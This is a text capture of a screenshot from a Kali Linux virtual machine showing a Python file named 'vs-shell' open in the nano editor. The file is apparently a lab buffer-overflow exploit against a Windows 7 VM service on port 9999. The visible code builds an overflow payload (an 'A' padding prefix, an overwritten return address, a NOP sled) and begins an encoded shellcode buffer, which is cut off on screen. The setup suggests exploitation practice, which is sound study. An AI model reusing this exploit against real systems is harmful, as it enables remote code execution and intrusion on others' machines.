 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:56 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-shell
#!/usr/bin/python
import socket
server = '192.168.80.133'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
buf = ""
buf += "\xbf\xbe\x3a\xb9\x97\xdb\xc0\xd9\x74\x24\xf4\x5b\x33"
buf += "\xc9\xb1\x56\x83\xeb\xfc\x31\x7b\x0f\x03\x7b\xb1\xd8"
buf += "\x4c\x6b\x25\x9e\xaf\x94\xb5\xff\x26\x71\x84\x3f\x5c"
buf += "\xf1\xb6\x8f\x16\x57\x3a\x7b\x7a\x4c\xc9\x09\x53\x63"
buf += "\x7a\xa7\x85\x4a\x7b\x94\xf6\xcd\xff\xe7\x2a\x2e\x3e"
buf += "\x28\x3f\x2f\x07\x55\xb2\x7d\xd0\x11\x61\x92\x55\x6f"
buf += "\xba\x19\x25\x61\xba\xfe\xfd\x80\xeb\x50\x76\xdb\x2b"
buf += "\x52\x5b\x57\x62\x4c\xb8\x52\x3c\xe7\x0a\x28\xbf\x21"
buf += "\x43\xd1\x6c\x0c\x6c\x20\x6c\x48\x4a\xdb\x1b\xa0\xa9"
buf += "\x66\x1c\x77\xd0\xbc\xa9\x6c\x72\x36\x09\x49\x83\x9b"
buf += "\xcc\x1a\x8f\x50\x9a\x45\x93\x67\x4f\xfe\xaf\xec\x6e"
buf += "\xd1\x26\xb6\x54\xf5\x63\x6c\xf4\xac\xc9\xc3\x09\xae"
buf += "\xb2\xbc\xaf\xa4\x5e\xa8\xdd\xe6\x36\x1d\xec\x18\xc6"
buf += "\x09\x67\x6a\xf4\x96\xd3\xe4\xb4\x5f\xfa\xf3\xcd\x48"
buf += "\xfd\x2c\x75\x18\x03\xcd\x85\x30\xc0\x99\xd5\x2a\xe1"
[ Read 50 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.